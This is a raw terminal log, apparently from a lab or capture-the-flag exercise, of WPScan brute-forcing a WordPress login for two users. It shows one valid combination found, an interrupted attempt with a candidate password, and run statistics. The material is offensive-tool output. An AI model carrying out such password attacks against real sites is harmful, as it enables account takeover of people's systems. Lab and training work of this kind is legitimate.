 [+] Performing password attack on Wp Login against 2 user/s
[SUCCESS] - kwheel /
^Cying bjoel / jesusteamo Time: 00:08:46 <                    > (9623 / 28691649)  0.03%  ETA: ??:??:??
[!] Valid Combinations Found:
| Username: kwheel, Password:
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.03%  ETA: ??:??:??
[!] You can get a free API token with 50 daily requests by registering at https://wpscan.com/register
[+] Finished: Mon Mar 29 09:43:59 2021
[+] Requests Done: 9712
[+] Cached Requests: 4
[+] Data Sent: 3.07 MB
[+] Data Received: 41.015 MB
[+] Memory used: 233.473 MB
[+] Elapsed time: 00:08:54